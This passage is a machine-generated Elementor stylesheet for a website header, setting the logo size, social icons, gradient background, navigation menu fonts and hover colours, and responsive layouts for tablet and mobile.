.elementor-element.elementor-element-2e70e348 img{width:109px;max-width:100%;height:53px;opacity:1;}.elementor-25237 .elementor-element.elementor-element-2e70e348 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-25237 .elementor-element.elementor-element-4087c30a{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-25237 .elementor-element.elementor-element-4087c30a .elementor-widget-container{text-align:right;}.elementor-25237 .elementor-element.elementor-element-4087c30a .elementor-social-icon{--icon-padding:0.9em;}.elementor-25237 .elementor-element.elementor-element-43770968 > .elementor-container{max-width:1000px;text-align:center;}.elementor-25237 .elementor-element.elementor-element-43770968:not(.elementor-motion-effects-element-type-background), .elementor-25237 .elementor-element.elementor-element-43770968 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #15E5F0 0%, #f4f4f4 100%);}.elementor-25237 .elementor-element.elementor-element-43770968 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25237 .elementor-element.elementor-element-43770968{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:6px;margin-bottom:6px;padding:0px 60px 0px 60px;}.elementor-25237 .elementor-element.elementor-element-43770968 a:hover{color:#1748DE;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu .elementor-item{font-family:"Anton", Sans-serif;font-size:18px;text-transform:uppercase;font-style:normal;letter-spacing:3.2px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main .elementor-item{color:#00000075;fill:#00000075;padding-left:40px;padding-right:40px;padding-top:18px;padding-bottom:18px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main .elementor-item:hover,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#5059DA;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .e--pointer-framed .elementor-item:before,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .e--pointer-framed .elementor-item:after{border-color:#5059DA;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-item:before{border-radius:0px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:0px 0px 0 0;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 0px 0px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 0px 0px 0;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .e--animation-shutter-in-vertical .elementor-item:after{border-radius:0px 0 0 0px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown a, .elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-menu-toggle{color:#000000;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown a:hover,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown a.highlighted,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-menu-toggle:hover{color:#02d3c9;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown a:hover,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown .elementor-item, .elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef div.elementor-menu-toggle:hover{color:#54595f;}.elementor-25237 .elementor-element.elementor-element-489bf2ef div.elementor-menu-toggle:hover svg{fill:#54595f;}.elementor-25237 .elementor-element.elementor-element-489bf2ef{--nav-menu-icon-size:30px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef > .elementor-widget-container{border-radius:00px 00px 00px 00px;}@media(max-width:1024px){.elementor-25237 .elementor-element.elementor-element-8a7ae53 > .elementor-container{min-height:124px;}.elementor-25237 .elementor-element.elementor-element-8a7ae53{padding:00px 20px 0px 20px;}.elementor-25237 .elementor-element.elementor-element-4187ee33 > .elementor-element-populated{padding:0px 0px 0px 70px;}.elementor-25237 .elementor-element.elementor-element-43770968{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-25237 .elementor-element.elementor-element-8a7ae53 > .elementor-container{min-height:80px;}.elementor-25237 .elementor-element.elementor-element-8a7ae53{padding:0px 20px 0px 20px;}.elementor-25237 .elementor-element.elementor-element-704e35b8{width:30%;}.elementor-25237 .elementor-element.elementor-element-2e70e348{text-align:left;}.elementor-25237 .elementor-element.elementor-element-2e70e348 img{width:80px;}.elementor-25237 .elementor-element.elementor-element-4187ee33{width:70%;}.elementor-25237 .elementor-element.elementor-element-43770968{padding:10px 20px 10px 20px;}.elementor-25237 .elementor-element.elementor-element-1c6f0b8e{width:100%;}}@media(min-width:768px){.elementor-25237 .elementor-element.elementor-element-704e35b8{width:13%;}.elementor-25237 .elementor-element.elementor-element-4187ee33{width:87%;}}@media(max-width:1024px) and (min-width:768px){.elementor-25237 .elementor-element.elementor-element-704e35b8{width:50%;}.elementor-25237 .elementor-element.elementor-element-4187ee33{width:50%;}}